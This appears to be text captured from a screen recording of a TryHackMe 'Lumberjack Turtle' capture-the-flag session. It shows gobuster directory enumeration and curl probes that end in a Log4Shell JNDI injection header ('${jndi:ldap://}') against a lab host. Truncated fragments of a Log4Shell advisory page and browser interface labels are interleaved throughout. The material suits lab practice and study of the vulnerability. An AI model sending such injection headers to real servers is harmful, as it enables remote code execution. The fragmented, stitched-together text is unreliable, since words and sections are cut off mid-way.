 Log4Shell: RCE 0-day ex...
kali@Kali: ~
kali@Kali: /tmp/Lumber...
● readme.md - Visual St...
13:06:06
TryHackMe | Lumberjack
hack
kali@Kali: /tmp/LumberjackTurtle
kali@Kali: /tmp/LumberjackTurtle 80x29
130%
HACKS NOTES
CTF
STABLE
Kali Tools
Kali Forums
Kali Docs
Other Bookmarks
LunaSec
Doc
GitHub
Search
CTRL
K
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/common.tx
t
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Expanded:                true
[+] Timeout:                 10s
===============================================================
2022/01/26 13:02:50 Starting gobuster in directory enumeration mode
===============================================================
http://hack.thm/~logs/log4j                (Status: 200) [Size: 47]
===============================================================
2022/01/26 13:03:06 Finished
===============================================================
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=dd
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=${dfdf}
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j -H 'X-Api-Version: ${jndi:ldap://}'
All Posts
Newest Vulnerabil
hype than substan
LunaDefend can he
Source vulnerabilit
Log4Shell: RCE 0-
a popular Java logg
Guide: How To Det
Log4Shell Vulnera
CVE-2021-45046)
Log4Shell Update:
Published (CVE-20
CVE-2021-45046)
How to Automatic
Live Patch (CVE-20
CVE-2021-45046)
Log4Shell Update:
9.0 for Second log4j Vulnerability
(CVE-2021-45046)
How to Discuss and Fix Vulnerabilities in Your
Open Source Library
What is it?
Who is impacted?
Affected Apache log4j
Versions
log4j v2
log4j v1
Permanent Mitigation
Temporary Mitigation
How the exploit works
Exploit Requirements
Example Vulnerable
Code
Expl
How t
remo
More i
p.
ailed:
resourc
Exploit Steps
curl
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 2 matches